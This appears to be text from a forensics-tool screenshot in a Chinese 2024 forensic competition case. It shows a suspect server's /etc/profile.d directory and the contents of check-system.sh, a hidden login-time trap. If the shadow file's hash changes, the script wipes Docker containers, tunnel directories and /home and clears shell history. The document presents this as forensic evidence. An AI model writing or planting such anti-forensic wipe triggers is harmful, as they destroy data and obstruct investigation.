 X-Ways Forensics: 2024龙信 - [涉案服务器检材, 分区 3]
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H) 20.0 SR-7 x64
案件数据
文件(L) 编辑(D)
groff (3)
grub.d (10)
gss (0)
httpd (18)
iproute2 (10)
kernel (2)
krb5.conf.d (0)
ld.so.conf.d (7)
libnl (3)
libreport (37)
logrotate.d (11)
lsm (4)
lvm (12)
modprobe.d (4)
modules-load.d (0)
my.cnf.d (2)
mysql (0)
NetworkManager (5)
nginx (17)
ntp (3)
openldap (6)
opt (0)
pam.d (34)
pear (0)
php.d (35)
php-fpm.d (2)
php-zts.d (35)
pkcs11 (0)
pki (59)
plymouth (2)
pm (0)
polkit-1 (3)
popt.d (0)
postfix (11)
ppp (12)
prelink.conf.d (4)
profile.d (19)
python (2)
rc.d (46)
rpm (2)
rsyslog.d (2)
rwtab.d (2)
sasl2 (2)
涉案服务器检材 涉案服务器检材, 分区 1 涉案服务器检材, 分区 2 涉案服务器检材, 分区 3
\etc\profile.d 19 文件, 0 个目录
文件名称 描述 文件类型 文件大小 创建时间 修改时间 记录更新时间 文件属性 第1扇区 元数据
.. = etc (2,611) 存在的 32.4 MB 2022/01/27d13:35:06 +8 2024/07/10d10:39:40 +8 2024/07/10d10:39:40 +8 rwxr-xr-x 33,620,2...
. = profile.d (19) 存在的 13.1 KB 2022/01/27d13:35:12 +8 2024/07/05d16:51:00 +8 2024/07/05d16:51:00 +8 rwxr-xr-x 33,620,2...
sh.local 存在的 local 81 B 2022/01/27d14:19:45 +8 2020/04/01d12:29:33 +8 2022/01/27d14:19:45 +8 rw-r--r-- 33,830,1...
less.sh 存在的 sh 121 B 2022/01/27d14:20:23 +8 2015/07/31d07:47:02 +8 2022/01/27d14:20:23 +8 rw-r--r-- 33,837,8...
less.csh 存在的 csh 123 B 2022/01/27d14:20:23 +8 2015/07/31d07:47:02 +8 2022/01/27d14:20:23 +8 rw-r--r-- 33,829,8...
lang.sh 存在的 sh 2.6 KB 2022/01/27d14:21:01 +8 2020/11/17d00:20:16 +8 2022/01/27d14:21:01 +8 rw-r--r-- 33,833,0...
lang.csh 存在的 csh 1.7 KB 2022/01/27d14:21:01 +8 2020/11/17d00:20:16 +8 2022/01/27d14:21:01 +8 rw-r--r-- 33,833,0...
csh.local 存在的 local 80 B 2022/01/27d14:19:45 +8 2020/04/01d12:29:33 +8 2022/01/27d14:19:45 +8 rw-r--r-- 33,830,1...
colorls.sh 存在的 sh 1.6 KB 2022/01/27d14:20:24 +8 2020/11/16d22:40:20 +8 2022/01/27d14:20:24 +8 rw-r--r-- 33,830,2...
colorls.csh 存在的 csh 1.7 KB 2022/01/27d14:20:24 +8 2020/11/16d22:40:20 +8 2022/01/27d14:20:24 +8 rw-r--r-- 33,830,0...
colorgrep.sh 存在的 sh 201 B 2022/01/27d14:19:56 +8 2017/03/25d00:39:09 +8 2022/01/27d14:19:56 +8 rw-r--r-- 33,830,2...
colorgrep.csh 存在的 csh 196 B 2022/01/27d14:19:56 +8 2017/03/25d00:39:09 +8 2022/01/27d14:19:56 +8 rw-r--r-- 33,829,9...
check-system.sh 存在的, 已查看 sh 0.6 KB 2024/07/05d16:51:00 +8 2024/07/05d16:51:00 +8 2024/07/05d16:51:00 +8 rw-r--r-- 227,111,...
bash_completion.sh 存在的 sh 0.6 KB 2022/01/27d14:21:33 +8 2020/04/01d10:15:39 +8 2022/01/27d14:21:33 +8 rw-r--r-- 33,838,3...
abrt-console-notification.sh 存在的 sh 1.3 KB 2022/01/27d14:21:03 +8 2020/10/02d00:28:51 +8 2022/01/27d14:21:03 +8 rw-r--r-- 33,833,2...
256term.sh 存在的 sh 0.8 KB 2022/01/27d14:21:01 +8 2020/11/17d00:20:16 +8 2022/01/27d14:21:01 +8 rw-r--r-- 33,833,0...
256term.csh 存在的 csh 0.8 KB 2022/01/27d14:21:01 +8 2020/11/17d00:20:16 +8 2022/01/27d14:21:01 +8 rw-r--r-- 33,833,0...
分区 文件 预览 详细 缩略图 时间轴 图例说明 行 同步 总计选中: 1 文件 (0.6 KB)
#!/usr/bin/env bash
OLD=""
if [ -f /etc/.cadpc ]; then
OLD="$(cat /etc/.cadpc)"
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '{print $1}')"
if [ "$OLD" != "$CURRENT" ]; then
echo "Illegal login detected!!!"
rm -rf /etc/profile.d/check-system.sh
docker rm -f $(docker ps -aq)
rm -rf /opt/proxy/
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel
rm -rf /root/sock5-tunnel
rm -rf /home/*
rm -rf /root/.docker/config.json
docker image prune -af
cat /dev/null > ~/.bash_history
echo "" > ~/.bashrc
hostnamectl set-hostname localhost
history -c
fi